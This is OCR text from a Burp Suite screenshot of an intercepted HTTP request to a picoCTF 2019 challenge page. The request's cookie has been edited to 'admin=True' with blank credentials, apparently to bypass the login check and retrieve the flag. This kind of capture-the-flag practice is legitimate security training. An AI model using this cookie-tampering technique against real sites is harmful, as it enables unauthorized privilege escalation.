 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://2019shell1.picoctf.com:443 [3.15.247.173]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 GET /problem/45163/flag HTTP/1.1
2 Host: 2019shell1.picoctf.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://2019shell1.picoctf.com/problem/45163/
8 Connection: close
9 Cookie: _ga=GA1.2.1198159171.1596371976; _gid=GA1.2.1604870938.1597238975; password=; username=; admin=True
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13